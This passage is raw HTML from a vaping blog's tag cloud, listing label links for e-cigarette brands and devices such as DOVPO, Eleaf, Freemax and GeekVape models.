<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable%20Kit'>Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Doric%2020'>Doric 20</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO'>DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20%C3%97%20BP%20Mods%20Hilt%20Mosfet%20Mod'>DOVPO &#215; BP Mods Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Abyss%20AIO%20Kit'>DOVPO Abyss AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Blotto%20Mini%20RTA'>DOVPO Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Box%20Mod'>DOVPO Hilt Mosfet Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Mod'>DOVPO Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Semi-Mechanical%20Mod'>DOVPO Hilt Mosfet Semi-Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20MVP%20Box%20Mod%EF%BC%8CDOVPO'>DOVPO MVP Box Mod&#65292;DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20Box%20Mod'>DOVPO Riva DNA250C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20TC%20Mod.'>DOVPO Riva DNA250C TC Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W'>DOVPO Topside 90W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Squonk%20Mod'>DOVPO Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Top%20Fill%20TC%20Squonk%20Mod'>DOVPO Topside 90W Top Fill TC Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20X%20Suicide%20Mods%20Abyss%20AIO%20Kit'>DOVPO X Suicide Mods Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO.'>DOVPO.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Kit'>Drag 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Mod'>Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Max'>Drag Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Mini%20Mod'>Drag Mini Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20S3'>Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X%20Mod%20Pod'>Drag X Mod Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X3'>Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit'>drizzle fit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit%20kit%201400mah'>drizzle fit kit 1400mah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cig'>E-cig</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarette'>E-cigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigarette%20history'>e-cigarette history</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarettes'>E-cigarettes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigs'>e-cigs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-Juice'>E-Juice</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-liquid'>e-liquid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecig'>ecig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigarette'>ecigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigs'>ecigs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano'>ECO Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus'>ECO Nano Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Giveaway'>ECO Nano Plus Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Kit'>ECO Nano Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eGo%20Slim%20Kit'>eGo Slim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro'>Ehpro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro%20Cold%20Steel%20100%20Mod'>Ehpro Cold Steel 100 Mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf'>Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20100W'>Eleaf 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster'>Eleaf Aster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT'>Eleaf Aster RT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT%20Full%20Kit'>Eleaf Aster RT Full Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20Total'>Eleaf Aster Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iCare%20Flask%20Kit'>Eleaf iCare Flask Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Kit'>Eleaf iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Pod%20System%20Kit'>Eleaf iJust AIO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S'>Eleaf iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20kit'>Eleaf iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20Starter%20Kit'>Eleaf iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKonn%20220'>Eleaf iKonn 220</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i200%20kit'>Eleaf iKuun i200 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20kit'>Eleaf iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20Vape%20Kit'>Eleaf iKuun i80 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20with%20MELO%204%20Kit'>Eleaf iKuun i80 with MELO 4 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20invoke'>Eleaf invoke</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%202%20Kit'>Eleaf iSolo Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit'>Eleaf iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit%20with%20GTL%20Mini%20Pod%20Tank'>Eleaf iSolo Air Kit with GTL Mini Pod Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Pod%20Mod%20Kit'>Eleaf iSolo Air Pod Mod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick'>eleaf istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20100W'>Eleaf iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick%2020w'>eleaf istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W'>Eleaf iStick 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod'>Eleaf iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod%20Battery'>Eleaf iStick 30W Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Vape%20Mod'>Eleaf iStick 30W Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2050W'>Eleaf iStick 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2060W'>Eleaf iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis'>Eleaf iStick Amnis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20battery'>Eleaf iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20kit'>Eleaf iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Mini'>Eleaf iStick Mini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico'>Eleaf iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Box%20Mod'>Eleaf iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20mod'>Eleaf iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Plus%20Kit%20with%20Melo%204S%20Tank%EF%BC%8CEleaf%20iStick%20%EF%BC%8CPico%20Plus%EF%BC%8C%20Kit%20%EF%BC%8C%20Melo%204S%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Eleaf iStick Pico Plus Kit with Melo 4S Tank&#65292;Eleaf iStick &#65292;Pico Plus&#65292; Kit &#65292; Melo 4S&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Kit'>Eleaf iStick Pico S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Vape%20Kit'>Eleaf iStick Pico S Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20with%20ELLO%20VATE'>Eleaf iStick Pico S with ELLO VATE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20TC75W'>Eleaf iStick Pico TC75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit'>Eleaf iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit%20with%20GX%20Tank'>Eleaf iStick Power 2C Kit with GX Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20QC%20200W'>Eleaf iStick QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim'>Eleaf iStick Rim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim%20Kit'>Eleaf iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC%20100W'>Eleaf iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC200W'>Eleaf iStick TC200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC60W'>Eleaf iStick TC60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Kit'>Eleaf iStick X80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Mod'>Eleaf iStick X80 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Kit'>Eleaf iStick XC100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Mod'>Eleaf iStick XC100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%204S%20Tank'>Eleaf Melo 4S Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%20RT%2022'>Eleaf Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20official%20authorized%20website'>Eleaf official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%2075W'>Eleaf Pico 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Mod'>Eleaf Pico Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Squeeze%2050W%20Box%20Mod%20Battery'>Eleaf Pico Squeeze 50W Box Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Sub-ohm%20Tank'>Eleaf Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Tank'>Eleaf Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Vape%20Tank'>Eleaf Rotor Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Kit'>Eleaf Tance Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Kit'>Eleaf Tance Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Vape%20Kit'>Eleaf Tance Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20vape%20store'>Eleaf vape store</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%EF%BC%8C%20iStick%20Rim%EF%BC%8C%20Kit%EF%BC%8CSourcemore'>Eleaf&#65292; iStick Rim&#65292; Kit&#65292;Sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Electronic%20Cigarette'>Electronic Cigarette</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/electronic%20cigarettes'>electronic cigarettes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ELF%20TANK'>ELF TANK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Elite%20RDTA'>Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Endura%20T22%20Pro'>Endura T22 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Engine%20MTL'>Engine MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EQ%20Starter%20Kit'>EQ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Silk'>ESPION Silk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Tour%20Kit'>ESPION Tour Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Kit'>EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Mod'>EVDILO Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXCEED%20Edge'>EXCEED Edge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exercise'>exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXO%20PD270%20Mod'>EXO PD270 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exo%20skeleton%20es300'>exo skeleton es300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed'>Exseed</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool'>Exseed Dabcool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool%20W2%20V2%20Kit'>Exseed Dabcool W2 V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcon%20II'>Falcon II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcons%20Kit'>Falcons Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit'>Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo'>Fat Rabbit Solo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo%202%20RTA'>Fat Rabbit Solo 2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Ki'>Fetch Mini Pod Ki</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Kit'>Fetch Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Pro%20Kit'>Fetch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Filter'>Filter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Firmware'>Firmware</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/five%206%20kit'>five 6 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flash%20Sale'>Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flavor'>Flavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fleap%20Battery'>Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/food%20on%20dinner'>food on dinner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/FORZ%20Tank%2025'>FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Free%20Gift'>Free Gift</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax'>Freemax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Marvos%20T%2080W%20Kit'>Freemax Marvos T 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%2015W%20Kit'>Freemax Maxpod 3 15W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%20Kit'>Freemax Maxpod 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit'>Freemax Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit%20with%20Fireluke%203%20Tank'>Freemax Maxus 100W Kit with Fireluke 3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit'>Freemax Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit%20with%20M%20Pro%202%20Tank'>Freemax Maxus 200W Kit with M Pro 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%2050W%20Kit'>Freemax Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20Solo%20100W%20Kit'>Freemax Maxus Solo 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Twister%2030W%20Kit'>Freemax Twister 30W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Frenzy%20Pod%20Kit'>Frenzy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/fruta%20planta'>fruta planta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech'>Fumytech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech%20Hookah%20Air%20Mini%20Kit'>Fumytech Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G%20Pod'>G Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/g-priv%202%20kit'>g-priv 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G18%20Pen'>G18 Pen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL'>Galaxies MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA'>Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA%20Atomizer.'>Galaxies MTL RDA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20S360'>Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360'>Galaxy T360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360%20Galaxy%20S360'>Galaxy T360 Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS'>GAS MODS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS%20Mars%20Pod%20System%20Kit'>GAS MODS Mars Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gaur-18'>Gaur-18</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gear%20RTA'>Gear RTA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape'>GeekVape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20III%20Kit'>GeekVape Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20LE%20Bonus%20Kit'>GeekVape Aegis Boost LE Bonus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20Pod'>GeekVape Aegis Boost Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%202%20Kit'>GeekVape Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%205%20Kit'>GeekVape Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Kit'>GeekVape Aegis Hero Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Q%20Kit'>GeekVape Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%205%20Box%20Mod'>GeekVape Aegis Legend 5 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%20III%203%20Mod'>GeekVape Aegis Legend III 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Series'>GeekVape Aegis Series</a>
</span>
<span class='label-size label-size-1'>
